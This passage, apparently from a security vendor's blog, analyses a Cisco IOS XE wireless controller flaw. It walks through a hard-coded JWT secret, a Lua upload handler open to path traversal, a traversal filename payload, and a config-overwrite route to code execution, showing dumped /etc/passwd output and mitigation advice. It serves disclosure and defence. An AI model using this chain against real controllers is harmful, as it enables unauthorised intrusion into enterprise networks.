
Success—we got a response! It’s a 401 Unauthorized, accompanied by a signature mismatch error. That’s expected, since jwt:verify() fails when the JWT isn’t signed with the correct secret key. To proceed, we need to regenerate the JWT using the notfound secret key.

Perfect—we get a response. This endpoint is handled by the script located at /var/scripts/lua/features/ewlc_jwt_upload_files.lua
-- ewlc_jwt_upload_files
...
if method == "POST" then
while true do
local typ, req, err = form:read()
if not typ then
ngx.say("failed to read: ", err)
return
end
if typ == "header" then
local file_name = getFileName(req)
if not utils.isNil(file_name) then
if not file then
file, err = io.open(location..file_name, "w+")
if not file then
return
end
end
end
elseif typ == "body" then
if file then
file:write(req)
end
elseif typ == "part_end" then
if file then
file:close()
file = nil
end
elseif typ == "eof" then
break
end
end
else
ngx.say("Method Not Allowed")
ngx.exit(405)
endThe file will be written to location .. file_name, where location is /harddisk/ap_spectral_recording/, as defined in the config file with:
set $upload_file_dst_path /harddisk/ap_spectral_recording/;
Nothing is preventing us from using .. for path traversal, so the next question is: where should we place the file? Browsing to https://10.0.23.70:8443/ reveals the default OpenResty homepage. This page is served from /usr/binos/openresty/nginx/html, so that’s a logical place to target—we’ll try placing our file there. Notably, this service does not require authentication, making it an ideal candidate for exploiting the upload path.
filename=”../../usr/binos/openresty/nginx/html/foo.txt”

Success!
Getting to RCE
Now all that’s left to do is establish a reliable way to use this upload to establish code execution. There are likely several methods to accomplish this, so we’ll skimp over many of the details here for the sake of brevity.
One avenue we decided to look at was services that make use of inotifywait, a utility that allows the monitoring of file events in a given directory. After digging through those services, we discovered an internal process management service (pvp.sh) that waits for files to be written to a specific directory. Once a change is detected, it can trigger a service reload based on the commands specified in the service’s config file.

pvp.sh Code Snippet
In short, for RCE we’ll need to…
- … overwrite the existing config file with our own commands.
- … upload a new file to cause the services to be reloaded.
- … check if we succeeded.

Modified config file

The trigger file
# curl -k https://10.0.23.70/webui/login/etc_passwd
root:*:0:0:root:/root:/bin/bash
binos:x:85:85:binos administrative user:/usr/binos/conf:/usr/binos/conf/bshell.sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
messagebus:x:998:997::/var/lib/dbus:/bin/false
avahi:x:997:996::/var/run/avahi-daemon:/bin/false
avahi-autoipd:x:996:995:Avahi autoip daemon:/var/run/avahi-autoipd:/bin/false
guestshell:!:1000:1000::/home/guestshell:
qemu:x:1001:1001:qemu::/sbin/nologin
dockeruser:*:1000000:65536:Dockeruser:/:/sbin/nologin
Output Verification
Note: During our testing on fresh WLC installs, port 8443 was open by default—even without explicitly enabling the AP Image Upgrade feature. This suggests that the service may be enabled in default installations, and the vulnerable endpoints accessible—at least on the C9800 series versions we tested.
Mitigation
The best option for mitigation is to upgrade to the latest version as Cisco has already remediated the issue. However, if that isn’t feasible, Cisco says that administrators can disable the Out-of-Band AP Image Download feature. With this feature disabled, the AP image download will use the CAPWAP method for the AP image update feature, which does not impact the AP client state. Cisco strongly recommends implementing this mitigation until an upgrade can be performed.
Conclusion
Analyzing this vulnerability in Cisco IOS XE WLC reveals how a combination of hard-coded secrets, insufficient input validation, and exposed endpoints can lead to serious security risks—even in widely deployed enterprise infrastructure.
To see how the NodeZero platform can help uncover and remediate critical vulnerabilities like this in your environment, visit our NodeZero Platform page or speak with an expert by requesting a demo.

